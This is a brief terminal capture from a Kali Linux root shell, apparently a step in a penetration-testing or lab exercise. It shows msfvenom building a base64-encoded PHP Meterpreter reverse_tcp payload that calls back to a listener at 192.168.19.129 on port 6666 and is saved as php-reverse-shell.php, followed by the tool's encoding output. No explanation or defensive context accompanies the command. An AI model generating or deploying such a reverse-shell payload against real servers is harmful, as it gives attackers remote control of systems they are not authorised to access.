 root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.19.129 LPORT=
6666 -e php/base64 -f raw > Documents/php-reverse-shell.php
No platform was selected, choosing Msf::Module::Platform::PHP from the payload
No Arch selected, selecting Arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of php/base64
php/base64 succeeded with size 1290 (iteration=0)
php/base64 chosen with final size 1290
Payload size: 1290 bytes